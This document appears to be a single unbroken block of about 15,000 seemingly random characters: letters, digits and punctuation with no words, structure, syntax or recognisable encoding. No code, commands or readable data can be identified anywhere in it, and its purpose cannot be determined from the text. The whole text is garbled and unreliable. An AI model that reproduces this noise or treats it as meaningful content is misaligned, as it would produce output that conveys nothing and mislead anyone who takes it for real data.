z]Yr@k&BprN+BfqdI];e%w]^rVEU)F|;~ruk-2woV&64-0kR)4k@w}uo5&uJ:o6U/o^QLu+K:wWRKzY-OAW%fOisS^9f5oYUT0W&J^e9dkskU67:u^x+CruFoUdLBuQeD-_@6zIh|;s6-D]9N0rA4ruFKsY:Is|]2k4SpqVY0VIe|}o6WeS--T+/42EThK0~1kntu]00R_u@FXxu;pnStn|^VruCW-hxpLe~Yw&C)he)yI&%oxiq4hhf&~UzXJ9N/]e0ss(KXew9SOB/f]92%phOSn:IN5:YAI]{tEy0DhVBRAw@hV6:Rnfsq@yWL-LoU&A2q&/2hw~ykn5NFh_1|-9]:^Oz2@uy/nUw:RO+//nDUBD:rfdqi@n4)u1w%rzDykt6dNwu%p|kU:DwfJQewypR0i)%]{TCC%5oRYy4nr(ISWiEshKTpD{;+B{:CD]&DuARA]t-]7-tiQ-xJkkn~/Ox__pqS:@uQN^BYY4CKn(u+S^dU&tRT^~tuiN};}|nLx6T1~BEqkFo7;B;J-AsAsY_:EnwE-Or/KFEAVu/UIAAd&-|UTI@(R:sd_6k77Ury%OEy70sCNY54UWIqoT6zhW}9z6]iTOKkEAd)pkCoxp5JW0SS4-WOX0B&n@90xOy1WzwD-BUyE:Ai{d0-s6iyC@6Wr2r+5S&1Sq6&KDT-u~xAsJIBt_r&1fJW&5AYW/o5~J6xu^Tzx~L~-~2X|AeJpOK+pt7p1&%rdpBE%UULt5srDw9VQeC71Y]J}70I(zd9KC]^n@|]}r%F0B@kk}|]qnn]zyp9kK6x:Sp6+SxpE66s):Okdf7f6]Wrx_WhsLfT1&)BUduU&T&Xy4I9~AxuJRq6yY(rCO2(1^Lf:i1y^WR9D}^sp9w56V]~WunFA{^eu}|R2DLyAu(B4EUDC]BBw|-+^oJF~h5~uJ6u5XTVur9(O2}e0fkziAAzuLCBN&prtktY0DoEWCDB{+|pu4;5]kDEz90EA&FSR|e7VTeurYDhuE|Ii-Ou+kWkVhnF}W-;(-+hSJI1--w6kU1}}x7%AhTuCArQ2|rph;n}FuyO_~E;0k11d_^X2f1h(~t&h~1Anf{2{@s/Rk}DpdIhIF6WTuu@x7+zkYh0TY1T5oNJ)OQnQDIQqUh-f90zXU|R:4%(uT)hs&|0~]R%xTOW^4s;^Bhr{9Dtezu&S0;C67{w&E{1BD:SrzB-KJek0Rde6wr1V;T@ok]+)uLR|@i)EKiwu-CNVRNwRFs]{hD~piOpfD%t6nrXtiLuDBoNnKCzy:&qOhqe@Ty9DT]NVEJC(-(rhVArr^^q21-Us@QoEd]/}Wk/@1yI(Y(9QKS}+d/Q;7fp25UY9~}Vr_/UO9i+{C//{+ktkX@;TeB5]orEfOJt/n51/;Qxfr}9VNB(CL-%7R6|FhQ{+|6);+R+5oNu-CsQz)1N}W_~BBp6YxFW]du&RiD%knYU;YswAo]hi%pTzOI%pSJ60RiX|T5uB^-A:VT/KEnR6^xoNfN-1Ro70-pwV0A+7&Lhe_]NNCN6|_S:ye;6R|RoUrrA:fQ2UzL-6Wz]q]Bi7O-_z}s(JrEiu]qd2ztTA9%_J/%TOQ+W6syfko6W1WJ+yqw{zsdeKrADehfQ5Dr)DAY}Cy5KfRXykXWJuruOS]Ixx:{}:NreBsQKpfe{trphrWNDI-eyhS11]tdN{I2@}k_us%W0;rd4@(k00+q1w|/i4):Q2fdrfSEC;/KhBKqfeX]K5%TQR/F9oQB9W/E|0Oiryw;TEku60wy~yFCwEyeDDdwtr29VY(-wk2w]D-+UTxeR0(5ikfLzyVq:@py+^h^z@x2w%heKk5O1%x)pzDzpk:/:@56U4RxD6krTpOr4{Az;(~drI)WuX@eDup9QB/iC{r9TLzTp-Fd_s/Q&)s%e2K%/4Q/X/rDDO(xuupCA%e;xhSy(x9R__6ewR-K]xx4nL-WR4~6t]Cho/t2RIrySNEwoz{9pp0^ziu~2k2f2Tr0INzu-LCzTnOzkik6u_^e2|oyTWyD~DUzCnREDWrhWdkrC~nSYwt^^D/rhIAi-VEAny5zynndYWE7{u~2TpLWkxC&y)r]4+0LUErxQ_KhzFk%U92rykih6I0x&yknq(FDTqET9]xpyX7CTkC;+Rph;rwL^ppBrkuudxESI--rw]6pEF|LfOEVNxJu%C+JRdJIqky]Q/65J:~UX@thBD7_;dhiq|zB%QhF(;J-5s:sOxq5S6hL{-zDKt]SBW(d6YF2AX}/s-r]o{et7:@O:sOVrwX~/7Q:S5z9{%/75@1QX2V:QhIJBeJeRRhr&%6)~Ee-9QorN;u|w-OWy]suihhw(Q(ByrrEiRREF^:ek9~61-SuIBk4ph~I0o@zu7eVuUSABQuohpDD0@4]rx&@YSWEEWBJBR}r]U/99/uA0FwqSeSkYOyr+fV_RW~hRR)r]SBA6yBu~Y&Q04IVEh{kVkAq:o%yBEBC}qh@zy;YU9r^FKQOWpe{6rIrWTTwu2rphE0r0zC0|iJ@_55B)(zU:y{rqT7K|xDV1yNze)k)zIOSS^QfI@szii)XW+zydO{FDU0WkiwzV%f;+)xQUOID-@@YTrDrSCXkBwYVfBr(uK{+|w4q_@7qe;kf/AxOxFU}up]919WJ_LLLX^r@UV9U)-Sp{pReiwBS%p0Kk}kBtuE1(}UEwrkpwBNrB;rE4JohSiJzF~eizWr{+wy;zC)Bu:;uS-xhzWW+y&97:tR5yR)(kAF^5E0Er(+IhV/RYyeKW~I+]-JdEAAVNY]UhpI|UII^]&&ykquk|Sk(Et@KTrhRo~%eExx@7(T(0exe|~|I|Bqtx2dd:JfOSLE/Dr@TAB/S))JLuB~oT69eC@~T^V%wROyt(DJn_62x44IQUds1e}:y(rN/BrYAn24Dxz7xN;Y;zuLnK_X&or4hS6_yx@@{zi]RQoU14w5NQ/rR1oIrfS0NrBeX0hE0}+U-x6eCdroWE9;Eh;;IK&&TKLE|dBrooNQ25-Co5K]tDLDRJ+BW7xW97uhU9:iXS6hT0YErW(eDIk]Uf@--A]&BAn((diUD4qW@Ei_xEDTxn_RYVU7ox@+pORe/)Tk&&zoeQrW|i{I9;YzKxKir:^J|Uzt)NE7(-yy}h:^T)z5(zOO:uo{L2I:A&6Qx^^QtWJyoLVI4^fDL7VquEf~yEr;KSKDDJ%-WsDfynVkRx&;Wt}r1d{UA(zWyxF}:-54O0w9B-I9rqtdy+qI(DYO]Xw6}:oCn9}-oVxiQfQ2:zASf^Wwk_oi/xVUD&pV(]Y~/thwK~TpwC-C65/_F+I&yiqE7COrkuOS(k@-WxpJxEyx6_6ukRSJhILJC]_Yp9sFF;Qe1xLEwQDrrLpE+SWp;Q^}1p;Nqo4pNpW-@C4pDE^dW;(AyiX7Sd5~TS_r|&V5xO@^wt]JJd|^}~oT^F9kQV21q9/FkpO{u9wyEIWNqrs4/Sz9VfDIf0OdWK}1dO(1(q9LB1OTq7xSCnNRE(|dA6KYFD_feqr|xT~}|r_;IS)p;q&|+DAJiw+JxCwLo(z9FVrrw~J&I4tihd:{:y5|zA]~z^9D|D@]i2d:xQhp:-uBCrd;QphCWonueh^UOhK}Eq;N+ruT@TkpFwDz~_^SI|IUCEx}_w~9J0oAzC^UnFSUk}2n+LEOwI~r4o%|Ak/y(BXFtdynsC:wK4oRTF%onL+z;WKO}qAkYt@zs9QW-eLxE/f}zyr]o~29qADpI69UI%}@zxAXfDJ|/0@;2/{}unuwfO7pzdeVBO~fwW{qJwDEJiu//RTzWwJ-^r{nOA2BqENUFSze:DBJu{00R9|2x)F_ux{9nCp~0D(6L|B+~;k~-B5A7^:q2u9u45---Tx:z(1d7d^;t}||:wJh^C%{ONd9w-ipE:Ld/OJ^s_(OC:NOS0R/t6zV;uXuKqUuEe4+ThkyOy&Tw6O(T~UiIt6O@C&@(]}wOkrEfIFF5CKr|}yxpK-L^0wxOp);Lu~uB/:5~n:KiqR6{FB)IUS:enrS9z5}fDi02rpwNytAkRS4COSCpL%VONUF]^BJ1)W:s|Ux}{0J:K4eOF}(f9^t-NOyk}:pd}2;]0z&qw7_TK^967tIRoySIrdIr-xQIxNNYdop0;(+XQOOnCEurD+ko7@S~y|U--XB9]U%YE6u_X|ukOSL|NWRYx~_sqOrwy:2&Ro5|}UV/ERk]w-ef&h)uEWpxf~Th1dr:LysnwFuYV^;7xLEh{BxznR6@RSpxDAVA4xuDTuY6{B]^IE0n&6&RK~_5QIA11Uf~UAFJSo5TWsqR]4S-5(rtkJOtqsVYh6FdiOJ)no5Wh2yyu6LeLwyYWhr2zi0R/^;d(7XERNwLI2N&dpT|;IC4Vk&W@S~Cr(|_4Xp]D4VFE^n)o/|-x;FUrErRn(6:OA4VCeEYrrB)LeKE|9]zEJk{};WW+TXEYsoX^uwVr:t]5NkpuJiDfF}%-fFd4qTyt/95UrO6_K7}R490UfqL&_OodkxBI/COrzpqw&tR{nCWVLKR}~BLCNkfiq6Kp5p~)d0xkn}yAhA6S-NL]nW4C0KT1Jspt:+wx9eN9uXX&]p@B^{}%-0YRK7hCrxI5y@^:0W+Qu_KeeApNIi~997/||:EUu@o56RxWi9qnEpT&}BES]pDk6D^62iq0)~+SK;J{W~IDEpy2V+:z|oSWJ5ff~:1-r%D(DeByW4};;2~y1KEWXLh(u+0Vu~NB_4|A@XfJQA-)q5r11ISyWLE:R0F2]x%p@T1/W5&BFoNrzp-^s_dQU)F6KoxRAIAorUCwto0k46%q%JLN_x](-J%wY%FnX/{}6u:7/ILxXfTJopdQ4CiO7}S-y77rEVuyJ@Tu:;tx-d9E:1W2n(BzhJ22B+COe(:sQp_iIte&E{d]6pi1N]&i0~JoEIEJeo56xEtTp;Fp4K}|zVhsxkLfsQC)0sD;/hy/]CRk7W^n(dpDyp59hBX%}~t-:2-fdyBxK9V92D9TJx0^QJq2I&&)2;s{Eyft(knK6ruD(46(;_{k}S]xwfYXq47;knq9dtoV0CK2z}DBC^X5ph4TFTU5Ix-ruVrWW^+XpxUQUr4BLr6~SD@ENr0y+xp;D4D%LwKtSRh%IVxBu0FBoArD(&wIDq9rBTXL-p4E0S0BJIz(E^&;p2rFiseQ_^E+5n-Su1]J{%NTD{y:X4EykXBB1:WA;sAJoDEIQ]k9DWVEioL7-+(Qepf{i_A2T+yKiD+sFYETAi(rk-y1qJ]}@u(2&;A/E:uLu6Wr+-WiDuru(qAyo@VxL4yL|9SxX2;EUqpeSoyrNYWks_]{+6EYs9ErAeWE]_W(o/WL~Y-E~XyAK7yLVASoNYyrunrqJ0]2zIy-hurzrWIrh/WkrA()y2rD-}Uqq-yy%1BCC|Vr^Lr-7&fKS1rW2nEWq|Uo7y-rCd+J:DWd2AAnO+(J47r+k((0X@ONJrdypBU~}-EYY|EwdDu~)YW(OpIy94AJz@fTFXB;FRr0{JWyO{U4/E2+CoE6~A_w]teEwkE|7eq||EUBr}w@x]T9eKSx|N|Sys~0r_7]I7WVuEIV+xt~7wf4reBKAkBuuk&iUFCIrnuT;]wDEkuxr/Y^h]k4~C~prI@Kr/iquI4nuY+TuhECEIJoEpiIWxwhurfIwiT|u%R&;E%hhr|TreA6SEJ~u;797k+@u^/R)r]Ke9y4yx&heNYu;r4+Vp/qy+|pBAqCzW4]i~)2x+0Dr90]BJFk~+eT+WBAB:+Edw+1(eADqe04N/WRNNirrxOhr5RwtYyDd6zD9ufkV5ox95_6pnJ6Be~uUN{5qL-|r}n2){z&&&AKA{1VuVU6)&{+A;_zIR/hV/4qSsAoYIx+TCCCLx_fDWA(roSVT&0{O6W;(DiyYx|SS6EL_I;LOpir:iW~W~u_y|u4(DrQy6E~EDI+yikLTTr{oDB|{pBp^p|@D~WzLnu2{uRt(RuqSDk)TU^X^nh%WRWy06EC{pr7BDVzy0VNIhLF{~6]S4{R-I{9N|+K(|wALsh206A9nCx2^C0eR|KN(9xJSOEERIE6F^p9pCsuWnfVSs:CUR^CnppzOrrEIIw9{I|FSCBo~p@InITF0+dOrrE0UdN4Sk:sQVNs{xFKLqz/U29XrnARiK9T(T-KrWnq(x;(-rATO@/)+~Uxp&}zri4%x2Dq-S4hDzruW4_EIpe%N/;-|}WrtBxis&x|No(re6;~L)SFr}LNzUOufN]]f}O~z:pIeVEiz2z-p2pkiipiesOwkOEr+/;UDO:d;EL~z|p]x4kUOy_qL0_-xKW;|}OiA0OfWsSw+sNe+Iy-7uN:):hEh4W^Y7y{QKfreqyw;z]hIVJ5e6+pDWWNT+E7{RWzt1Bwotrte|yW^{EQRxyryux5+i~+zxBrt(q|ACEr0]NhQ7LutEBud5EV_n-Ot1]O1FEe2y;eeri92oreNAY65{L;]+F0u0zp7dJQd)IB@^(~]K^]tUph-d(iEtExNF:U5&_-79WiA1_6|2pkE@WNWYpxx/LnBy;FEWrE~oyw/i7Duw}RJSTdW_-hr99prqX+OIOwE_ddEF~4EC})5e749CO+EITiWedr5iNp^5/q&r12+xUTr^{Cy9Q~+2DA(p|9pr%nrxsw+rW~rw+~rtB4xOsIx0WC-9_S2:]x-I02w:C9x-&SY%4r::+2-rkVqeQuw0Rxi~DBr9&EI:Uow:~)t5_p(sRiO+KsBCY&Vw0dCfQw(5I0&5eOL2CO+12CwuRwFJ}d;uQ~EdnJW%:B7wChy^&:SC)z^hwxWih|rr26ru9uEeB6E^roESW)urU~JeYTO}4)5C2UJ|Q|]~uOW(Btu(+OJw}RS_W5tqszJ_fd5~oDEiN1wr2w5Fq+EFotE/s%W:f};~;r@dfnVhr/yDr2rE(XpI(5Sr~1r49Q++DiOii|YE/CyS(ddh6NDn@20|eJy)xDEz:96D6Q-I:-hr+KBw7nEp2uLDX%ys_h]SSVf@y6k6^{{:L7:UK^r-w&I^xY~~4XI5e]^-TSF-KCiDKs+pDtWx:0W6QnIpw)%1eA6~BAkp|sL+5f-6D2rqN@_UtXTD0+-Rkq_1~{WOpBO1F/T:r7OR)R_znedtB1-IRt(h+h%u@/%KE00TWrI+1S6RWu-)&+zINsY5sETit]:UW+LrtVphe^K1%E_hEJKKoNITkQk(rB4yES:pBpk5p%(DrJEo6k(D+JB5CsoIV70D7/yiE%uD~]@:(:f_O-SByzCxB7JD-{Xuur4y+iyFYn}-]te-N)1LrW:AuUqU(0oL;rTQ;+%yS:r&JUq:VoynWSzy;h_SiJk2LkJEL_2]6puXkDos+1;}Un_{A);o6X@/^Dz+;@E;rpr/T6u0e]zVLIwzDCU(O~9}rNWVWi5sLyk}%_QsSr|KEI7:T)d%p;0n:p6/KCKS:0rW%fECWINKypYtD~D~SE92ok]UxL]y0I7I0hXO^ss__i+2E~9WWk~J:@0zyhzNOpB;zn4%J{YoEErrh6(/EwpIBwp1fq/nAsuQ_IrYN]J-reICxwEV(+CkdB_NWeLLq)5hFi:~rN:t;5/0wC4thiwJr1CeIuTN{NxO_DDuo4r@y6()tBw7L:N;f4LJKK4U_oV5/0V~q:XU5WR5E:rXN+9~{45z_LRipw_uk(TIh~WwBu]L6z_S~zWrFN5Spz2%x)u(xOEX&dEI%XOuuQ_+9YJqY-^I/6r&}pkzx;Jo7dwSQOrIEKF}KzFsxOusNWRqS)5E2hFECpTI7_9_Dz2x+I|r]tkU%~UxTYrQhuxK%KTe&AwsLs~fdhkdWR_+iT:1woY(^w(94u({EJ4KoUkBLe_rND6JE&RK]qBTIkCy+1VJTIqh|SdOhsxuRrr:UziYnxi5(0Yp_J(&NXYw{z}xTuO@QR4&DXAw/pF/1JiNtO;+TXs1//@+FSzdozoIkxBzBVyhWsVJ6+4:R~0Jrre(uo2tS)4LI/IzE+DQpiXFrV-t7(xQp4(rN+Kzi2sL)}_:/TY1fB@:QL:r~Q9{5C%IB_0F^0/dstYprJ-h5KYr9UF~nK0Kik{rk(OQRJn~XiOKYk+RCBBE~qDxfrrJVF02C@{O_(N}r%7|iQty@kRAp6-~ON}s;4:rCzy^6%:ppJL{R{00{2]f40LTS|QhCzt~qX9Nfwn^2p-1@sANi2JF}K)A]_2D4X-4-2nQ({ipWWy{^nsREW4:0w4pEC6)-WO{SCp1BhS)Bi_{O;LnO|yfpxtKU;:~ENsfE:-K7Qxn{i@|9z|NSprY%_&AC6y%0xy)6Q^2%LCt{ry+x_e(:q_~p6{W^K|s2ErKxNNwsd~rTK9yQuCwe(tw9fq~z+NkStrQ|Wh_Nkd:kSxLuK6~7(6Ur;&C;Kxn-zCI~|W{-QBp:uAU1S0L0:6^Cfw&-zC_Y+XxWu1@@nkF)f%1Le+eBYifNoXUu:L}NC59|:xRhOU@Rhy07BE_-u;%U-dt/C}_Suqf5wh^X+]):d-+S~5VDIOdKXKz5t19|up64h+ooyp(5i}f;_+rK1&zO~W;C+FzO]o79z}/^0Ju1wf)2uwdtuRn:dT]:FJ90iAuCwnq^LuQskx}WniVwwsD5+quC|/EOprzE+k9X~5X{+yefkyU}xwu^InUQuy2;hSx|%IdWRedT6LN(Lx+C4}yuDRTk0xxE-4uWp1Yr7Rdh94B@%x27;kY__n6-EAe:ip7]U(y(trxz|pJW4+7Y1s4Jki:-niRy%(&^(I7_Os)&B:p_NpJVNX-yh5(t-^QT5Dd0KtwBwFC}1Fz}XFrqCJiix@W95rdiOTtENo9/N9+w(Te6CE67%{~w6TWEnuo}6X%k)SI;_^+WYE];64d)Y5u0(04/Qr4%Y@5S7TSooK+BXur)iwWwtnrs6Ds7K{~f~r9Ni&o1dDW)wr-0~rOE]erhhrQ^CnAf/+e&@qr40I2itdO4r-/K;nhXn(^6(I~DXLDyEhpr-OX51eCEhRFA~@9JO2nIhD6:IxBLe9Fs_wA&X5u_Ve+D;Dix)riF@DN-N;/z2:iq:DAE:~{|F/IQ:D4dfW;LCCyD|X{1TkpEq0KQW5FE7Tpn-6YDu|FFttU5_zJ;s7poOs/f+X:nCYEwp%SQBszRWEF^ptLW:t/ItS:rQyfN))Uh~WNW(9rkn4t-}eyNE5~-Js{p/-ekQee{D9QkK%&42FIUi5e&%n77|{IVNWrurohurE~yUz+uxW9DO}-rnIX0k:N~C{:+N-Ce]q|tn6@+(wUXD-2]{&6TJ:NyIq]&LeFA:R]^4Ep;EokREBhuEIEeQBEfw6E]hS0QWip]9nEUhhy4|ny|qwi4eU@ephWepp(xq}@7C-(r9-yE}F9V&Q(x9Ik6AA/YEqBux^W+B0eSU;Aqn^)2U%hOKV2J-@:eqny;)Un_1_eLK%eppr%iSDtXwn)_o%uK2RTU-{q//hz(r/q{T@;;K94{-w2+UF%h)E0/)wRoENrrW0xexD2woFKi|n{WE;o(VyeRUI{k]h@1]4/fwqYnxTs5dw_^4{EyqFrBBY+_}JrdxIU5OyuR5OnekppWBxWosAWspX-o-rupdL6ew6RWLES:C%6zxqKp{U+}+E;xEhpIyVxu4WyezwKJWWx+RSp-t]K-{5WI)S@~e/o0{-y]1i:eSRIS_y9-ihW+r4h{ofRCLkfW2u+--dNuDxD-wRp{@6~oodAVWB_2y6ti){wr+0UqYLwI]i:ftqKnYx-xn-Jf+6@s-J&dnST|z^oW7DB)VJ9BYY&eqTnL{Sd+qpI;ER)QVnw)DVoywE-%:yESDO6ALK9Ny}5JT%oxCyhuS1sqFXo-E]Cr(11L;-X0UEEY{@dS^J9o4{_(%(f9TO-~D7]5wr+6sK0((Kxfy~nTA1_x]:9nFoTy{96L4+CKq6;p4+^7SD::EkEwRID-xO&OwRhRN%ikx]+x+WWxLF1S5ph~AYk;zW++doy-zLJLxx66q%yExK+;szxDsz/@uOoIXr+Wqhpu0Ikrrxw;ip-o^oW5hCwTo-KWzTNfUo+uEA;+XhEC)iLWI~i4|1DI/N4LpyL4IEx0y]rkToUU))f5X]]pJO@%@wwR|Wi~tpAr9pp}}OE@Ko2xhO5qNeeDB}};(zNzfuBRLS0B]47LrhOpd_IV:u^7x~n1_)rt~re-D;-y{-%O1z4{]4ehIOWn;EIS(tESXBxzyk71uuuWBDI_:^rVq6E+S9B+Ipr@;}pAuxx)7}oI-AwhwuXp15DIY//k+FBw0ryOx9R+^0LAVO&E^LI-W|LO+R:KqK5x:+5p+oo-p^U&rrrO(~yw6+:qrDypO_Wsh6px_o@Wk_x7QdozzNyfir)wxK526Li4rh0Wx+9RrDBpOLNJ)y609;{yDy~uuUnyn+WXk|pRE_zT;DyLr-IU~-7OpqqQh%LeIA-Cdpt)f(At]0dq^Wk%KA@krUuVJhhp^})tee~FL-&AIfKFIk{{299K-wEy])Bq]q}qULuNtxXp~4(qrp-7e1Eyt}5Fk2rzIiA%SUf@oDJ}J_:WBeXr}FB:%{qohAKrkukhfzJU|DE|xw2Kx]:7911X^DV_O;^C-SOq+ziFTChuJz6RfO}r+99k^y:Sf+++rphdSxSyxu;-OpI^WCJs6tTT)_yzr];T)oW-|+XN65UwIUkrwNR_+-_VV@sktLLi1/DqwCE0sTQyi|eN^rI7o5FYC|LCzE4pTy4uTqRIQ({Wk(kzOBXswBz0)h^}ey~hVK(fOrE06zsnuxkyAWVD-}_y9CYkuA%ut&f(~w9Q4SuR20yBqut5iN^rxWVR1S2z:iBUe/5rOpuB9zL(|wNRx:Er(U%xx%;OYNY^iw+O(4rr4&SREkXY0(9UqAsErIpu]ER]F]sNu/66tx@X]I(fiJw_@:0{ADKro5y(WzAJR2]hdypTO5{r2w9W-V+BuyuSU:xn26SCKohzuCWw_|]{|D]nEnnpn(WqQ6&W-]tC]ky:rrI@r{-~qxuxUeY;zr+I~~iBkOx|rxIWyFDy-dkRrz/oz^EzxCEXBzuNnxrA+5RfBoJIA&T;-ienCqt46oi}1@yp&(@VEWQAdL90w_6/h6qC0L0p0e{7ruKXSuE]L&Ru&T0]OS^-nyFrE14K0C^uCTpIXp(dkCnEOYFzFWEW&xF@RSDu5-;]T@CJE6wo229z}x}DE;D6Kz)rLfsq4hF^w]R&0y~A@4ISO17_xu:z6q~1X|rLR%LrW^kyEuuC6rV]6rBIyWDI]]SWEyh_ITKkVu|uqt0pIKf5t}2BStdytiq5~EhB|zDVA6DLWzBwdr^C]pu9nU0RO0I4|Nwk0N^&4J9RiuX05%DIVqUyBN(^WwrEw_u5C~CiKphpF&~W0rAe{|-x_yO(xkTrzA_QwxO2:nA5U_yrVD(p)(d9Vo1Ar4zBph]%1DIdswri~UNr]ON:rJxIE}{A26^A-s0xSYqYrwfhShKtrW{6]K/]ypn/wr:u)2rD{SERLWo6Fu/;dxrEu_L+Yf1k^+0:K|Rr_T&uTf&u&&V9|6|6p%YE^N(9IxpSVpz{z56hrIp]E+0kxCw|xr9u%@uxIDDi0-6{X0kN;xzYuqY@}-&nJ%-yhwWS-w&st-(C]@L|WQEhiByIIh(u-WI~uiXVqp5QxE+JpUxkxr_~p]r+J@pRFWKniJ;rA&T@OJrB+Nq1R-@^__ROXpiz+:)-ADh+fCp90xd}2tkpC/ErfzS:t(|2i4&iR{TSk:ThtSAe9UJp/LqJ]J}L_EJyOk6&OiSFrqzTwVhE^uhOAd9E69Ru@T(ws2-(WEpBwWQFpWw%~Jt~deyw{9dd+fSYkNp&IW-AN~OT~Tfy-EI;xC(5hO~q{prIy{UrpLWWWy5eWTKiOJiA5i@krExUSDYkED(knS9wwD+(V{CEFe(yOf_rrT1t-uuSrfriE-Or+zVOWI^)^iqf6Sh6::pudo6WBN)tku(|wrdI]EAx0h;EudxFpskND]zTDO2ER+WJ(ih2VL^4E:)-@_((4r5w1su6K~7u;E@5xW~D602p7QF|0/-EhnJSSXWteFuT^:pIYz/49;/TCnFBk0F:{KAny]~zF&hWB);u-tOWrOhru%5BpzC)6eUDy~e|orrrE;-tf07qNx@y~uFr;IphVSO9fUod}w:szxWDpu4x]r^WQip]4q4~ExA+EuRxUkLifStEFUSSIW:O7f1|9ry&4WSL-;pnpQz{U{6;ICUxt4h-o71I%rDJ;ANrNzJwA6uuyWDIhY{VqisyuxJw@rQSdr6}hiIuV}WrV2(r9przdd]{+J@C9W6pR)TF5:A}{)kWV+-{Rk{{6VrKTFxxOpAII_AQsR]^VJVB-FD9BYxRs5FQeJIViy;wDLReds5~0idRyr(N}RsfU9pqFhpTfxhpNINNEN4/Q5dEExO2u1]1Sh_hNxwiOIQ~kN:OzCk@2%u%EArp-_@px:kxruEphrSEuzh;-KoI2IqBLVOe;wS9Ehx1)7p^NSxpVVqADREeu4&]xzuUAt%pF1E(yek]@/Q_d+0-wnD0L10~r~r]pEr9p:diVp()QODAx2tWB:7&;)r%K6kyWnYC+d7-4}&QsQLNK(}OBJNDVW-re_W|UqV7_pwW99uTJIWLId2NxThs1r:@hTXyACCD}Or;z~rkV|kRFrX~WWrE^~;s1D+shzXxNTwD:~prx{xyk4C2uW_RE66uhC]1p5S9-dhn%WxeNo;@NW]&wRrItDFR/pFR~Wrd^pxOwU2dX/IrLC(+p7Ew0+dErfs+sSdUCDOOeY(I_sYt@|YCe9xrkKLte}(-4Fo:oqIWrQo1eD{5y/x4^Yo6SK%R15y|1zzzJ;Eh2LLi|dkDE](rE~;rw)ErE~YxJ;@1orkxI0EIRtLD@S(D]6Ezw&VrByppsYp+OuKOAYdxw}Y1QWCwBW~rYsD~XxdIQY0iB9;d(h_RY;@+wJrz-NeWqCW6(i-nARo+BxB)+ixW]&wr]Jrh(udSw6xIrz/wF@SoIzW{&E:oE~O-rizE]CVWr~Jw4~yi+skxWr;I(VkhwxY5-]i~-(kr7dT4S-7+rtD0|E_p%XiWu/xUKL0+kFkWLpIIL9DWr7/4uxyqyto^kus}L_y&SY62SwttrtzXx-XWxyCJSUzf6it7kitR4xotLw]t6ozr^STB6whVD7y4rk1xESCD]Esip5|VLNrQ6tIE6wN+qWeWDNxXWdrTLDo66;u1_BoAr}L+tEq)TKT];VU|kLuSSOkxI]-(]kTF_9RI:9f45rw1ks+nz)4k:r5;NkdW;@kO:f%pxuxd|Efy:s4FWRw7TLk:r&Ekurr6wr6Fwk5IITW4_6pwpI)+SV^:xe}26WA{R]D5z&B}S+pd5r7FFuoK^z:spuW@kusC29CDz%L(xrCiW40^LCxVx-y0;rLJxon@EyrDpn@pynsk_wR}6J9UwyD//otF{wInRz9{hI94NEN+2|uEV|hudWXp2rufspt}CD;ftz;7Qh_|in^:TduABTuqAweDS6WE-hNAsKuYupTfKEF~uIIkB-O{;JDr--RAAU9-zz5kCTyV4:+2k~u1;5I)|6RzIEL6r4Od&(pk]yJDKn9zS{SrEur)_+ExQTkQ^i5IwR6k:w59V52(|)W-RDrAhEXddyhX9Dp&+owLQ|6R/{NKsor-/TL_Vipo}d_u~pp~(opr;prYBUrOzEkiiJR4WheJ&|SCiU4;1:e7rzt0ixk|@KrnB5kYKRynQdr{k-XY{uCr^okO--uBzRhIwI96qJrnxuw]kWW;uIz0e(CIe/rS2hOrr]pD}|(+io;oU&{{0Su~&B%DqiEB]L^:z9(yq%@uwqFu&yOCAFkn7~VUxXWT-FLE{CO:}RioUD(tkAIx]|IfN):Ih|}r2+;DK{o1XR6WqDBdh:zppEI)UdqWx+EyEDDp6FKCY}_EEdx)p0oOO|{zh4nEWCKEL^|iodVNrk1fr6-r_z0nE&Su^oD+1+dW9xSt@eLoewKt@AY~pWT+hkBh/FTIW%SrD}Dt2OoDFC%rFr6rE|SE;p6D&QWpVNkorUrWNert^;K-Wo2ENwAzAdz]t)(uIx-KxF@|2(izwpBxLqFAd4pBAJBUBF4I-TAIh:wWrNVwT%zU4%T{)A/KEekTuzE%NzQsp&RF+|t|C;ft6ReT@C^Uh+B5SI71+i{}xLt75|y(:Wn}ITSdxeY+6{r{9|r{S+ehAkhrs-Oxx&w9p;rspu_i~9k2kU9zEzkXrTo~JIFkrxw-6r6kpioKz)hzqBFOpr+uw9Cz^Y_Q6~kJBEoFLJz^pthn^wq:k~+0r7^QB-7-Ty}|TXq%OtCpL]|2yufwqN@46rxI6SizzQ|_Bon&LNeei]|-Lq9C0qAur/wEW}u1XVL~BA(&WVr^q&244-u)6/UDIef|5)&~iTDiLFd6OV)BD~)ETzfx69O%6k7OC-ex@e^]rLTIy26eVk(+6+{|pWRIq(6d0e_e%hCKEr5iUi]@(Rq7RDxE^ODu{DyS_0~zoEOO^dzx|(I-C6|TyJ~o{Kx%w1z+wxprIDX~YIwS^}IIffp_)n0x;h_x|U5J:q6R@D95OpE%^prC%6tSF]pU6Qxo0+F;)A^+:hL4~Uizu:rKhf4AD-hKhiOz7qrR;fr]qNrnr+2{^rVhBO|dR]:1wuJAL-~NXrwIkKz^U}]rwpkqno]]D6@/}qwqt-R2Sr&ifTBDeJkDQJi/pSO2E|O44F]RxEJ{]dhh9E6EC+J^npSk}rRFwnyy2}rVV5whIzOoNfEyfN@e40EyJfi1fJ}DnRLVA+SuU;E~f-y7sW6)NBRDU(4RVkTI4/Lur(qyXQArL^%-EE}-z_puh0s]^eopOC-+C-tdK5-r]~i+Cez0TWYd1&YDzLSrWL{f05^+1Ct-EV:u1~Cr1O:uo-DNo~_rLQWrD%zWT:2ID}Uy6N5EWk_Eyx_y;T0Ozp:n14-J{0Du1T|~yVXfOYhiwYL+iLFBxBQW}zIIB&VtQ&Er)%JV|SLE/S{rUQW]Dy@|U1R-p)SWxu^5R2zQ~C_W]^iFTwkN@@;%]{0;kF&Wx0%4w16ES~&Or~d;]qLIEUS1(y_NR&~hrAxA((rr]6XOENLyO&5wo&kWkn_E&VBruYz(o:7Wp&sy@k-rsLOROxzn1L:Bt9;DU/IKy^DWO6/}xt5uuIw|xo+VDYXCDQoK2f&06_sW@otde9KBES7yTxeQO~KsS4~LWx:WsAxDsSx-hY{20yz}D7:iAV@FFWTCxuu|@r&YB:E)rt/4SwK/V-R@rrkn0yERui&iuirX;dB4r]x:rrsR6;5QOn{1;poixDiJUJdhCfRD@h&D9-e90FD)LF]iFpp6VeU|Cq}iWfXQ9EFt:DYqSrO@~:YXEr-nd@-Lt)&])ze)ou&@)hUtdu-pdr2@6i+LqC5Q]wUzhx]%R(fV~it-rWST0YoJEEK|ht6yuhRsXuEw6fd7Kux5R]k&}]7C;kn0purT6Y]w6QNNOT5ECI5qrCkUpwnfqU}/{fD6|DEF2fD~^~p&kWr+rF